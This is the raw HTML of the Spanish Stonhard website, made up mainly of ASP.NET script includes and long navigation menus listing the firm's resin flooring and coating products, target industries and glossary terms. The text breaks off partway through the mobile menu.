<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$upComplementary','ContentPlaceHolderDefault_cp_body_ComplementaryCategory_19_upComplementary','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd','ddProd','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/9538/manufacturer-installer-of-seamless-floors-walls-linings-klavika-website-logo-es.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/Stonhard-178030095571584/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-espa&#241;a/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhard_/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Productos<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Soluciones para el suelo</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento de mortero epoxi y poliuretano de Alta Resistencia</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento epoxi texturizado</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento decorativo con efecto terrazo</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento aislante acústico</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento decorativo adicionado con chips vinílicos </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Protección para pavimentos que necesitan una superficie brillante, con excelente facilidad de limpieza y larga vida útil.</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento Resistente y Antideslizante para Exteriores</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;"> Membranas de alta resistencia al tráfico e impermeabilizantes</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revestimientos de Alta Resistencia Química</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.es/productos/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Pavimento Decorativo de Resina Epoxi con Cuarzo y Vidrio Reciclado</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Qu&#237;mica del suelo</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/pavimentos-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pavimentos ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pavimentos continuos, fáciles de limpiar y conductivos para la protección contra descargas electrostáticas (ESD)</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/pavimentos-epoxi/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pavimentos Epoxi</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pavimentos duraderos y atractivos para uso industrial o comercial.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/pavimentos-de-uretano/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pavimentos de Uretano</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pavimentos de resina resistentes al choque térmico y al ciclado térmico.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/pavimentos-de-metacrilato-de-metilo/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pavimentos de Metacrilato de Metilo</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pavimentos de metacrilato de metilo, resistentes a los agentes químicos, para una instalación rápida y a baja temperatura</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Soluciones para el suelo<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Soluciones de revestimiento resistentes a los productos qu&#237;micos</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revestimientos de Alta Resistencia Química</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Soluciones de revestimiento resistentes a los productos qu&#237;micos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Soluciones para paredes</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revestimiento para paramentos verticales</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Soluciones para paredes<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Productos complementarios</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sellado-de-resina-y-membranas/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Sellado de resina y membranas</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sellado de resina y membranas</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/aditivos-para-pavimentos/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Aditivos para pavimentos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Aditivos anti microbianos</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/revestimientos-de-resina-para-pavimentos/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Revestimientos de resina para pavimentos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revestimientos de resina para suelos</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/morteros-de-alta-resistencia/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Morteros de alta resistencia</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Morteros de alta resistencia</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/imprimacion-para-suelos-de-resina/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Imprimaci&#243;n para suelos de resina</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Imprimación para suelos de resina</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sistemas-de-mitigacion-de-la-humedad/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Sistemas de mitigaci&#243;n de la humedad</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistemas de mitigación de la humedad</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Productos complementarios<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Elija Su Industria<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/aeroespacial/'>Aeroespacial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/industria-alimentaria/'>Industria Alimentaria</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/centros-de-salud/'>Centros de Salud</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/industria-farmaceutica/'>Industria Farmac&#233;utica</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/tratamiento-de-agua-aguas-residuales/'>Tratamiento de Agua/Aguas Residuales</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/quimica-mineria/'>Qu&#237;mica/Miner&#237;a</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/centros-de-ocio/'>Centros de Ocio</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/centros-de-educativos/'>Centros de educativos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/tecnologia/'>Tecnolog&#237;a</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/manufacturacion/'>Manufacturaci&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/centros-comerciales/'>Centros Comerciales</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/transportes/'>Transportes</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/edificios-corporativos/'>Edificios Corporativos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/concesionarios-y-talleres-mecanicos/'>Concesionarios y Talleres Mec&#225;nicos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/fabricacion-de-automoviles/'>Fabricaci&#243;n de Autom&#243;viles</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/comercial/'>Comercial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/distribucion-y-logistica/'>Distribuci&#243;n y Log&#237;stica</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/energia/'>Energ&#237;a</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/elija-su-industria/cannabis/'>Cannabis</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Arquitectura y Dise&#241;o<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/biblioteca-bim/'>Biblioteca BIM</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/informacion-del-producto/'>Informaci&#243;n del Producto</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/fichas-tecnicas/'>Fichas T&#233;cnicas</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/variedad-de-colores/'>Variedad de Colores</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/detalles-del-pavimento/'>Detalles del Pavimento</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/arquitectura-y-diseno/soluciones-sostenibles/'>Soluciones Sostenibles</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Informaci&#243;n T&#233;cnica<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.es/informacion-tecnica/fichas-tecnicas-de-producto/'>Fichas T&#233;cnicas de Producto</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/informacion-tecnica/detalles-de-ingenieria/'>Detalles de Ingenier&#237;a</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/informacion-tecnica/guias-de-colores/'>Gu&#237;as de colores</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.es/informacion-tecnica/folletos-y-catalogos/'>Folletos y Cat&#225;logos</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Nosotros<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/contenido/'>Contenido</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/100-anos/'>100 a&#241;os</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/quienes-somos/'>Quienes Somos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/preguntas-frecuentes/'>Preguntas Frecuentes</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/certificaciones/'>Certificaciones</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/casos-de-exito/'>Casos de &#201;xito</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/nosotros/mision/'>Misi&#243;n</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Glosario<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-a-la-abrasion/'>Resistente a la Abrasi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-a-los-productos-quimicos/'>Resistente a los Productos Qu&#237;micos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/sostenible-y-respetuoso-con-el-medio-ambiente/'>Sostenible y Respetuoso con el Medio Ambiente</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-a-los-impactos/'>Resistente a los Impactos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/alta-resistencia/'>Alta Resistencia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/mucho-trafico/'>Mucho Tr&#225;fico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/inoloro/'>Inoloro</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/antideslizante/'>Antideslizante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/choque-termico/'>Choque T&#233;rmico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-al-agua/'>Resistente al Agua</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-al-desgaste/'>Resistente al Desgaste</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/monolitico/'>Monol&#237;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/brillante/'>Brillante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/impermeable-al-agua/'>Impermeable al Agua</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-al-fuego/'>Resistente al Fuego</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/acabado-liso/'>Acabado Liso</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/acabado-en-textura/'>Acabado en Textura</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/acustico/'>Ac&#250;stico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/ergonomico/'>Ergon&#243;mico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resiliente/'>Resiliente</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/esd-antiestatico/'>ESD / Antiest&#225;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/instalacion-rapida-2-dias/'>Instalaci&#243;n r&#225;pida (&lt;2 d&#237;as)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/nivelacion-automatica/'>Nivelaci&#243;n autom&#225;tica</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/facil-de-limpiar/'>F&#225;cil de limpiar</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-a-las-manchas/'>Resistente a las manchas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.es/glosario/resistente-a-los-rayos-uv/'>Resistente a los Rayos UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.es/contactenos/'>Cont&#225;ctenos</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Productos</span>
                            <ul>
                                        <li>
                                            <span>Soluciones para el suelo</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/pavimentos-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Pavimentos ESD</p>
                                                                    <p class="product-descrip"><span>Pavimentos continuos, f&#225;ciles de limpiar y conductivos para la protecci&#243;n contra descargas electrost&#225;ticas (ESD)</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/pavimentos-epoxi/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Pavimentos Epoxi</p>
                                                                    <p class="product-descrip"><span>Pavimentos duraderos y atractivos para uso industrial o comercial.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/pavimentos-de-uretano/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Pavimentos de Uretano</p>
                                                                    <p class="product-descrip"><span>Pavimentos de resina resistentes al choque t&#233;rmico y al ciclado t&#233;rmico.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/pavimentos-de-metacrilato-de-metilo/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Pavimentos de Metacrilato de Metilo</p>
                                                                    <p class="product-descrip"><span>Pavimentos de metacrilato de metilo, resistentes a los agentes qu&#237;micos, para una instalaci&#243;n r&#225;pida y a baja temperatura</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Pavimento de mortero epoxi y poliuretano de Alta Resistencia</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Pavimento epoxi texturizado</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Pavimento decorativo con efecto terrazo</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Pavimento aislante ac&#250;stico</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Pavimento decorativo adicionado con chips vin&#237;licos </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Protecci&#243;n para pavimentos que necesitan una superficie brillante, con excelente facilidad de limpieza y larga vida &#250;til.</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Pavimento Resistente y Antideslizante para Exteriores</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span> Membranas de alta resistencia al tr&#225;fico e impermeabilizantes</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Revestimientos de Alta Resistencia Qu&#237;mica</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.es/productos/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Pavimento Decorativo de Resina Epoxi con Cuarzo y Vidrio Reciclado</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Soluciones de revestimiento resistentes a los productos qu&#237;micos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Revestimientos de Alta Resistencia Qu&#237;mica</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Soluciones para paredes</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Revestimiento para paramentos verticales</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos complementarios</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sellado-de-resina-y-membranas/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Sellado de resina y membranas</p>
                                                                    <p class="product-descrip"><span>Sellado de resina y membranas</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/aditivos-para-pavimentos/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Aditivos para pavimentos</p>
                                                                    <p class="product-descrip"><span>Aditivos anti microbianos</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/revestimientos-de-resina-para-pavimentos/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Revestimientos de resina para pavimentos</p>
                                                                    <p class="product-descrip"><span>Revestimientos de resina para suelos</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/morteros-de-alta-resistencia/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Morteros de alta resistencia</p>
                                                                    <p class="product-descrip"><span>Morteros de alta resistencia</span></p>
                                                                </a>
                                                            </li>
